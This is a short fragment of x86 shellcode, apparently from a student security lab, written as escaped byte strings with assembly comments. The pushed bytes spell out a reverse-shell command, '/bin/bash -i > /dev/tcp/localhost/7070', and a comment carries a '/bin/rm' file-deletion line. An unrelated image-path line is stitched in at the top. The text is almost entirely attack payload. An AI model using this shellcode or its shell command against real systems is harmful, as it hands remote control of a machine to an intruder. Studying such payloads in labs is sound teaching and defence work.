 # /bin/rm /tmp/myfile
# Students need to use their own VM's IP address
"\x31\xd2" # xorl %edx,%edx
"\x52" # pushl %edx
"\x68""2>&1" # pushl (an integer)
"\x68""<&1 " # pushl (an integer)
"\x68""70 0" # pushl (an integer)
"\x68""t/70" # pushl (an integer)
"\x68""lhos" # pushl (an integer)
"\x68""loca"
"\x68""tcp/"
"\x68""dev/"
"\x68"" > /"
"\x68""h -i"
"\x68""/bas"
"\x68""/bin" # pushl (an integer)
"\x89\xe2" # movl %esp,%edx